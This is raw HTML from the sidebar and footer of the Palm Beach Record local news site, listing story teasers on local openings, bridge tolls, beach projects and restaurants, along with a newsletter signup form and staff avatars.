			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/><meta itemprop="dateModified" content="2023-01-13T15:28:26-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png'/>
			<meta itemprop='width' content='512'/>
			<meta itemprop='height' content='512'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Island to Open First Preschool" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-300x300.png 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-360x360.png 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-200x200.png 200w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png 512w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" title="Permalink to Palm Beach Island to Open First Preschool" rel="bookmark"  itemprop="url" >Palm Beach Island to Open First Preschool</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2778" data-post-id="2778" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>
				<div id="post-tab-3" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/><meta itemprop="dateModified" content="2016-02-27T16:58:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="wyatt_koch.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" title="Permalink to Palm Beach Islander Wyatt Koch New Fashion Line" rel="bookmark"  itemprop="url" >Palm Beach Islander Wyatt Koch New Fashion Line</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1271" data-post-id="1271" title="Views"> <span class="vw-post-view-number">458.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/><meta itemprop="dateModified" content="2016-02-22T21:34:25-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="how_new_bills_could_affect_palm_beach.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" title="Permalink to How New Bills Could Affect Palm Beach" rel="bookmark"  itemprop="url" >How New Bills Could Affect Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1266" data-post-id="1266" title="Views"> <span class="vw-post-view-number">83.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/><meta itemprop="dateModified" content="2017-01-25T14:32:28-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="$17 Million Midtown Sand Nourishment Project Washed Away" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" title="Permalink to $17 Million Midtown Sand Nourishment Project Washed Away" rel="bookmark"  itemprop="url" >$17 Million Midtown Sand Nourishment Project Washed Away</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1637" data-post-id="1637" title="Views"> <span class="vw-post-view-number">24.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/><meta itemprop="dateModified" content="2015-10-24T17:25:15-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm_beach_par_3.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" title="Permalink to Tax Responsibility for Town of Palm Beach Par 3 Restaurant" rel="bookmark"  itemprop="url" >Tax Responsibility for Town of Palm Beach Par 3 Restaurant</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1136" data-post-id="1136" title="Views"> <span class="vw-post-view-number">16.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-01-14T14:44:17-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-01-14T14:44:17-05:00"/><meta itemprop="dateModified" content="2016-01-23T23:56:29-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-853x1024.jpg'/>
			<meta itemprop='width' content='853'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-resident-tim-gannon-opens-new-restaurant-bolay/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-resident-tim-gannon-opens-new-restaurant-bolay/" title="Permalink to Palm Beach Resident Tim Gannon Opens New Restaurant BOLAY!" rel="bookmark"  itemprop="url" >Palm Beach Resident Tim Gannon Opens New Restaurant BOLAY!</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1226" data-post-id="1226" title="Views"> <span class="vw-post-view-number">14.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-04-01T07:49:56-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-04-01T07:49:56-04:00"/><meta itemprop="dateModified" content="2016-03-22T13:52:06-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/flagler-memorial-bridge-to-get-tolls/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Flagler_memorial_bridge_to_get_tolls.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/flagler-memorial-bridge-to-get-tolls/" title="Permalink to Flagler Memorial Bridge to Get Tolls" rel="bookmark"  itemprop="url" >Flagler Memorial Bridge to Get Tolls</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1318" data-post-id="1318" title="Views"> <span class="vw-post-view-number">14.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan" rel="author"  itemprop="name" >By Jonathan</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>
			</div>
			</div></div></div>
	</aside>
	
		
		</div>
	</div>

</div>

<!-- Site Footer -->
<footer class="vw-site-footer"  itemscope itemtype="http://schema.org/WPFooter" >

	
	<!-- Site Footer Sidebar -->
<div class="vw-site-footer-sidebars">
	<div class="container">
		<div class="row">
			<aside class="vw-footer-sidebar vw-footer-sidebar-1 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="vw_widget_feedburner-3" class="widget widget_vw_widget_feedburner"><h3 class="widget-title"><span>Newsletter</span></h3>			<div class="vw-widget-feedburner-container">
				<h3 class="vw-widget-feedburner-text">Subscribe to our email newsletter.</h3>
				<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=PalmBeachRecord', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="vw-widget-feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="PalmBeachRecord" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe"> 
				</form>
			</div>
			</div><div id="vw_widget_author_list-1" class="widget widget_vw_widget_author_list"><h3 class="widget-title"><span>Palm Beach Record Staff</span></h3><ul class="clearfix">				<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/8/1459340806-bpthumb.jpg" alt="Jess" class="avatar user-8-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/phoebe/" title="Posts by Jeanette"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/3/1430663385-bpthumb.jpg" alt="Jeanette" class="avatar user-3-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/12/9357cabf08b2a5bf7c7f7649e1d7bece-bpthumb.jpg" alt="Sophie" class="avatar user-12-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/10/1459312702-bpthumb.jpg" alt="Jonathan" class="avatar user-10-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/15/ffd6ccc9c0fcdd536dc1cec437713930-bpthumb.jpg" alt="Brianna M" class="avatar user-15-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/alexis-pinchuk/" title="Posts by Alexis Pinchuk"><img itemprop="image" src="https://secure.gravatar.com/avatar/9753a7d79e6509d2a0245ea4fa835b59?d=https://www.palmbeachrecord.com/wp-content/plugins/avatar/mystery-man.jpg&amp;s=80" alt="Alexis Pinchuk" class="avatar user-14-avatar" width='80' height='80' /></a>				</li>
			</ul></div><div id="vw_widget_author-1" class="widget widget_vw_widget_author"><div class="vw-widget-author-info"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >

		<h3 class="vw-widget-author-title">
		<span>ABOUT ME</span>
	</h3>
	
	<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='245' height='245' /></a>
	<h4 class="vw-widget-author-name"  itemprop="name" >
		Evan S.	</h4>

	<div class="vw-widget-author-bio"  itemprop="description" >
		Carter is obsessed with breaking news and has written for several newspapers and blogs around the country.	</div>

	<div class="vw-author-socials">
			</div>
	
</div></div><div id="vw_widget_categories-2" class="widget widget_vw_widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="vw-widget-category-list">
	</ul></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-2 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="vw_widget_posts-2" class="widget widget_vw_widget_posts"><h3 class="widget-title"><span>Interesting Posts</span></h3><div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-23T17:28:23-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-23T17:28:23-05:00"/><meta itemprop="dateModified" content="2023-01-23T17:29:06-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-1024x1024.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/setting-the-stage/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Alexandra Nechita’s ‘Setting the Stage’" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-300x300.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-768x768.jpg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-360x360.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-750x750.jpg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/setting-the-stage/" title="Permalink to Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach" rel="bookmark"  itemprop="url" >Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2790" data-post-id="2790" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
